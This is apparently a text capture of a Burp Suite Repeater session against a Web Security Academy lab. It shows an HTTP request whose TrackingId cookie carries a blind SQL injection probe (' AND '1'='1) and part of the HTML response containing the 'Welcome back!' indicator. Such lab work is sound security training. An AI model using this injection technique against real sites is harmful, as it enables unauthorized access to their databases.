 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < > Target: https://0a49007704f087548080a4
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a49007704f087548080a4ca00d100a2.web-security-aca
demy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND '1'='1;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a49007704f087548080a4ca00d100a2.web-secu
rity-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
69 </div>
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">